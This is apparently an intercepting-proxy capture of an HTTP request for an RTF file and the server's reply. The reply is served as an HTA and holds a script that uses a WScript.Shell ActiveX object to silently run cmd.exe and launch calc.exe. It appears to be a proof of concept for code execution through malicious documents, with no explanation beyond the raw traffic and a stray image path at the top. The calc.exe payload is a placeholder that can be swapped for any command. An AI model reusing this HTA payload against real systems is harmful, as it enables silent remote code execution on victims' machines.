 Request
Raw Headers Hex
GET /test/1.rtf HTTP/1.1
Host: :8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Dec 2017 11:13:43 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Wed, 20 Dec 2017 11:13:40 GMT
ETag: "7f-560c3acfc1ce9"
Accept-Ranges: bytes
Content-Length: 127
Content-Type: application/hta
Connection: close
<script>
a=new ActiveXObject("WScript.Shell");
a.run('%windir%\\System32\\cmd.exe /c calc.exe', 0);window.close();
</script>